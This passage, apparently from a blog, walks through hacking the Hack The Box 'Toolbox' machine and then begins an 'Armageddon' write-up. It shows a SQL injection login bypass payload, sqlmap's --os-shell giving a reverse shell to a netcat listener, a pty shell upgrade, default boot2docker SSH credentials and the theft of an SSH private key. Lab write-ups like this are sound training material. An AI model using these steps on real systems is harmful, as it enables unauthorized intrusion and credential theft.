2.4.38 for Debian. As this is a Windows box, I was now certain that the web application was running inside a Docker container.
I poked around the web application for a bit but I suspected that the subdomain that Nmap found was the path forward. I used the echo tool to append the subdomain to my host file.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ echo "10.129.96.171 admin.megalogistic.com" | sudo tee -a /etc/hosts


After that, I visited the subdomain in my browser and was presented with a login page. I tried a variety of easily guessable passwords like admin and password but they all failed. Next, I moved on to trying special characters like the single quotation mark. Bingo, the single quotation mark escaped the SQL query and produced an error. The login form was vulnerable to SQL Injection.
I looked through my Burp HTTP history and found the log-in POST request. I saved this request to a file so that I could feed it to SQLMap.
Toolbox SQL Injection

First, I ran SQLMap with the batch argument so that it would automatically choose the default option in the prompts. Additionally, I used the force SSL option since the target was using SSL. After the initial tests confirmed SQL injection, I enumerated the database. I dumped the contents of the user’s table from the public database. Please note the image below has been edited to only show the relevant information.

Next, I used the tool hash-identifier to identify the hash. The error message produced when identifying the SQL injection suggested it was an MD5. I had no doubt that it’s an MD5 but this way I get to show off a cool tool.

Next, I attempted to crack the hash with Hashcat and John using the rockyou wordlist. Unfortunately, neither of them was able to crack the hash. I also uploaded the hash to crackstation.net but it also didn’t recognise the hash. Moving on, I used a traditional logic authentication bypass to log in to the application. By submitting the logic of “or 1=1 — -” to the login form, it bypasses authentication regardless of the password being correct.
However, this seemed to be a dead end. Other than being able to retrieve a few email addresses, there wasn’t much I could do.
Toolbox SQL Injection To Foothold

With the application thoroughly investigated, I went back to the drawing board. The help menu for SQLMap shows that there is a –os-shell command. The os shell will prompt for an interactive operating system shell. I appended this command to my initial SQLMap command and successfully received a command shell.
The reverse shell connected back to my netcat listener and I was able to capture the user.txt flag.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ sudo nc -lvnp 9001
[sudo] password for kali:
listening on [any] 9001 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.96.171] 50127
bash: cannot set terminal process group (1574): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ cd ~
postgres@bc56e3cc55e9:/var/lib/postgresql$ cat user.txt
cat user.txt
f01▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓c6a  flag.txt
Toolbox Host Enumeration
First things first, I located the Python3 and Bash binaries so that I could upgrade my shell. Using the Python3 trick, I upgraded my shell to make it more usable.
postgres@bc56e3cc55e9:/var/lib/postgresql$ which python3
/usr/bin/python3
postgres@bc56e3cc55e9:/var/lib/postgresql$ which bash
/bin/bash
postgres@bc56e3cc55e9:/var/lib/postgresql$ python3 -c 'import pty;pty.spawn("/bin/bash")'
Confident that I was inside a Docker container, I ran ifconfig. I could have ran LinPEASS which would have confirmed it but the following way works too. A tell-tale sign of being inside a container is that the IP address doesn’t match the target. The results of ifconfig showed that the IP address of the host was 172.17.0.2. The Docker host was likely going to be the first IP address in the subnet (172.17.0.1).
Privilege Escalation

According to the boot2docker github page, you can ssh to the docker host using the username docker and the password tcuser.

With this information, I attempted to ssh to the 172.17.0.1 IP address. However, I received SSH key permission errors on my first attempt. Initially, I had fully upgraded my shell by exporting term to xterm and that caused issues. After reconnecting and spawning a bash shell, I could SSH to the host. Once on the host, I ran sudo -l and learnt that I could switch the user to the root user without a password.

I switched to the root user and started enumerating the system. As it was a Windows system, I checked the contents of the Administrator user’s home directory. As a result, I found the Administrator user’s SSH private key.
I quickly stole the private key and saved it to a file on my attack machine. I gave the key 600 permissions and used it to SSH to the target as the administrator user. From here I was able to steal the root.txt flag.
The Toolbox box was a lot of fun. Admittedly, I was disappointed that it was more Linux than Windows. However, that feeling passed once I completed the box. I learnt something new from the foothold but did fall down some rabbit holes on the way. Once on the box, I struggled with my shell not allowing me to SSH to the next host. This is something I need to investigate further as I don’t understand what was wrong.
The privilege escalation taught me about the particular quirks of the service in use. Once I knew what needed to be done, the rest was easy. This box taught me a few new things but also made me aware that my skills are improving. I was able to quickly identify that something suspicious was going on. Anyway, this box was a blast. Thanks for the box.
Armageddon is an easy Linux box created by bertolis on Hack The Box and was released on the 27th of March 2021. Hello world, welcome to Haxez where today I will explain how I hacked Armageddon. The skills required to complete this box are Basic Linux Knowledge. The skills learnt from completing this box are Drupal exploitation and Snap package manager exploitation.
Armageddon Enumeration

I connected to the Hack The Box VPN and clicked the button to spawn the box. To ensure I could talk to the box, I sent a single ping request and the box kindly responded. Next, I ran a Nmap scan that targeted all ports, enumerated service versions, ran default scripts and saved all output types. As a result, I learnt that ports 22 for SSH and 80 for HTTP were open. Furthermore, I learnt that the webserver was running Apache 2.4.6 and that the application used the Drupal Content Management System.

The Nmap scan identified a number of files that contained useful information. For example, the CHANGELOG.txt file disclosed the version history of Drupal 7. The changelog showed that the last update was 7.5.6, As a result, I was able to search for vulnerabilities affecting that particular version of Drupal.
